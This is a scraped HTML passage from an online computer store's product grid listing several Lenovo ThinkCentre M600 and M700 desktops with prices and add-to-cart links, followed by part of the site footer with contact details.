	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://172" content="Lenovo ThinkCentre M600 10G9000NUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus.jpeg" /><meta itemprop="width" content="1280" /><meta itemprop="height" content="721" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m600-10g9000nus/" title="Lenovo ThinkCentre M600 10G9000NUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M600 10G9000NUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-173 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus.jpeg" alt="Lenovo ThinkCentre m600 on White Background" data-no-lazy="1" height="721" width="1280" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus.jpeg 1280w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus-768x433.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002761_lenovo-thinkcentre-m600-10g9000nus-64x36.jpeg 64w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>382.88</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=172"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-176 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="176">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://176" content="Lenovo ThinkCentre M700 10HY000GUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy000gus/" title="Lenovo ThinkCentre M700 10HY000GUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY000GUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-177 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002776_lenovo-thinkcentre-m700-10hy000gus-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>640.73</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=176"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-180 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo last instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="180">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://180" content="Lenovo ThinkCentre M700 10HY001LUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy001lus/" title="Lenovo ThinkCentre M700 10HY001LUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY001LUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-181 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002767_lenovo-thinkcentre-m700-10hy001lus-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>793.61</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=180"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-184 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo first instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="184">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://184" content="Lenovo ThinkCentre M700 10HY001RUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy001rus/" title="Lenovo ThinkCentre M700 10HY001RUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY001RUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-185 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002752_lenovo-thinkcentre-m700-10hy001rus-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>676.70</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=184"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-189 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="189">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://189" content="Lenovo ThinkCentre M700 10HY0020US" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy0020us/" title="Lenovo ThinkCentre M700 10HY0020US"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY0020US							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-190 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002770_lenovo-thinkcentre-m700-10hy0020us-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>559.77</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=189"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-grid-style-1 post-193 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo  instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="193">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://193" content="Lenovo ThinkCentre M700 10HY0021US" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy0021us/" title="Lenovo ThinkCentre M700 10HY0021US"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY0021US							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-194 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002773_lenovo-thinkcentre-m700-10hy0021us-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>586.76</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=193"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

<div class="pp-content-post pp-content-grid-post pp-post-2n pp-grid-style-1 post-197 product type-product status-publish has-post-thumbnail product_cat-computers product_cat-lenovo last instock taxable shipping-taxable purchasable product-type-simple" itemscope itemtype="https://schema.org/CreativeWork" data-id="197">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="http://197" content="Lenovo ThinkCentre M700 10HY002AUS" /><meta itemprop="datePublished" content="2020-03-12" /><meta itemprop="dateModified" content="2023-03-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="California Computer"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://www.californiacomputer.com/author/pwsadmin/" /><meta itemprop="name" content="pwsadmin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus.jpeg" /><meta itemprop="width" content="800" /><meta itemprop="height" content="450" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>
	
					<a class="pp-post-link" href="https://www.californiacomputer.com/product/lenovo-thinkcentre-m700-10hy002aus/" title="Lenovo ThinkCentre M700 10HY002AUS"></a>
		
		
			<h3 class="pp-content-grid-title pp-post-title" itemprop="headline">
										Lenovo ThinkCentre M700 10HY002AUS							</h3>

			<div class="pp-content-post-meta pp-post-meta">
								
			</div>

		
		
					<div class="pp-content-grid-image pp-post-image">
    					<div class="pp-post-featured-img">
				<figure class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<img loading="lazy" loading="lazy" decoding="async" class="fl-photo-img wp-image-198 size-full pp-post-img no-lazyload" src="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus.jpeg" alt="Lenovo ThinkCentre m700 on White Background" data-no-lazy="1" height="450" width="800" srcset="https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus.jpeg 800w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus-768x432.jpeg 768w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus-600x338.jpeg 600w, https://www.californiacomputer.com/wp-content/uploads/2020/03/0002764_lenovo-thinkcentre-m700-10hy002aus-64x36.jpeg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" />
					</div>
	</figure>
			</div>
		    
			
		
			</div>
		
		<div class="pp-content-grid-inner pp-content-body clearfix">
			
			
			<div class="pp-content-post-data">
				
				
									<div class="pp-product-rating">
    </div>
				
				
				
				
				
				
				<div class="pp-product-price">
            <p>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>721.66</bdi></span></span>
        </p>
        </div>
<div class="pp-add-to-cart pp-post-link">
    <a href="/shop/?product_added_to_cart=164&#038;quantity=1&#038;add-to-cart=197"  data-quantity="1" class="button" >Add to cart</a>    </div>

			</div>
			
					</div>

			</div>

								<div class="pp-grid-space"></div>
				
					</div>

		<div class="fl-clear"></div>

		
					<div class="pp-content-grid-pagination fl-builder-pagination">
				<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.californiacomputer.com/shop/page/2/?product_added_to_cart=164&#038;quantity=1">2</a></li>
	<li><a class="next page-numbers" href="https://www.californiacomputer.com/shop/page/2/?product_added_to_cart=164&#038;quantity=1">Next &raquo;</a></li>
</ul>
			</div>

										
		</div><!-- .pp-content-posts -->
	
	</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-30 fl-builder-global-templates-locked" data-post-id="30" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer1topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5f6182f136243 fl-row-default-height fl-row-align-center" data-node="5f6182f136243">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5f6182f136235" data-node="5f6182f136235">
			<div class="fl-col fl-node-5f6182f136237 fl-col-bg-color fl-col-has-cols" data-node="5f6182f136237">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-5f6182f136238 fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center" data-node="5f6182f136238">
			<div class="fl-col fl-node-5f6182f136239 fl-col-bg-color fl-col-small" data-node="5f6182f136239">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5f6182f13623d" data-node="5f6182f13623d">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-center pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content">
			<div class="pp-photo-content-inner">
									<img decoding="async" class="pp-photo-img wp-image-923 size-full lazyload" data-src="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png" alt="California Computer Logo Large" itemprop="image" height="329" width="1235" data-srcset="https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png 1235w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-768x205.png 768w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-600x160.png 600w, https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design.-64x17.png 64w" data-sizes="auto" title="cc-logo-design." src="[data-uri]" style="--smush-placeholder-width: 1235px; --smush-placeholder-aspect-ratio: 1235/329;" data-original-sizes="(max-width: 1235px) 100vw, 1235px" />
					<div class="pp-overlay-bg"></div>
												</div>
					</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623a fl-col-bg-color fl-col-small" data-node="5f6182f13623a">
	<div class="fl-col-content fl-node-content"><div id="ftext" class="fl-module fl-module-info-list fl-node-5f6182f13623f footerinfo" data-node="5f6182f13623f">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-info-list">
	<ul class="uabb-info-list-wrapper uabb-info-list-left">
		<li class="uabb-info-list-item info-list-item-dynamic0"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic0"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic0"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic0"><p>Toll Free: <span class="lb-code"><a href="tel:+18007272522">1(800) 727-2522</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic1"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic1"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-phone-alt" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic1"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic1"><p>International: <span class="lb-code"><a href="tel:+13232335300">1(323) 233-5300</a></span></p>
</div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li><li class="uabb-info-list-item info-list-item-dynamic2"><div class="uabb-info-list-content-wrapper fl-clearfix uabb-info-list-left"><div class="uabb-info-list-icon info-list-icon-dynamic2"><div class="uabb-module-content uabb-imgicon-wrap">				<span class="uabb-icon-wrap">
			<span class="uabb-icon">
			<i class="fas fa-envelope" aria-hidden="true"></i>
			</span>
		</span>
	
		</div></div><div class="uabb-info-list-content uabb-info-list-left info-list-content-dynamic2"><span class="uabb-info-list-title"></span ><div class="uabb-info-list-description uabb-text-editor info-list-description-dynamic2"><p><a href="mailto:sales@CaliforniaComputer.com">sales@CaliforniaComputer.com</a></p></div></div></div><div class="uabb-info-list-connector-top uabb-info-list-left"></div><div class="uabb-info-list-connector uabb-info-list-left"></div></li>	</ul>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-5f6182f13623e fl-visible-mobile footicons" data-node="5f6182f13623e">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.facebook.com/californiacomputer2637" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook-f"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://twitter.com/californiacomp1" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-twitter"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://www.californiacomputer.com">
		<a itemprop="sameAs" href="https://www.youtube.com/watch?v=uwXxyB3GGEE" target="_blank" title="" aria-label="" role="button" rel="noopener noreferrer external" >
							<i class="ua-icon ua-icon-youtube"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f6182f13623b fl-col-bg-color fl-col-small" data-node="5f6182f13623b">
